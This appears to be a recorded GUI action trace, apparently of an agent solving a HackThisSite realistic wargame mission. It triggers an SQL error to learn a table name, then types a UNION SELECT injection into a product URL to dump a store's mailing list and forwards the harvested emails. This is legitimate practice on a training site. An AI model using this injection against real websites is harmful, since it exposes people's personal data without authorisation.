
mouse_move(598, 578)

Open the missions/realistic/4 store link from the SaveTheWhales message in a new tab
click(739, 500)

Submit an admin@ address to the Fischer's mailing-list signup box
click(587, 82)

triple_click(430, 393)

text(admin@)

click(411, 415)

triple_click(430, 393)

click(430, 418)

Note the table name 'email' in the resulting error and return to the store front page
double_click(239, 149)

mouse_move(270, 176)

mouse_move(440, 127)

click(17, 112)

Browse the Fur Coats and Alligator Accessories listings, noting the category parameter in the URL
click(430, 241)

mouse_move(558, 135)

click(18, 112)

click(431, 280)

Inject 'UNION ALL SELECT NULL, NULL, email, * FROM email' into the products URL to dump the mailing list
text(UN)

text(UNION ALL SELECT NUL)

text(,NULL, NULL)

text(, email,)

text(* FROM)

text(email)

scroll(down, 3)

Send the harvested e-mail list to SaveTheWhales through the HTS message center
click(314, 455)

click(475, 379)

text(SaveTheWhales)

click(759, 192)

click(696, 625)

mouse_move(477, 82)

mouse_move(548, 508)
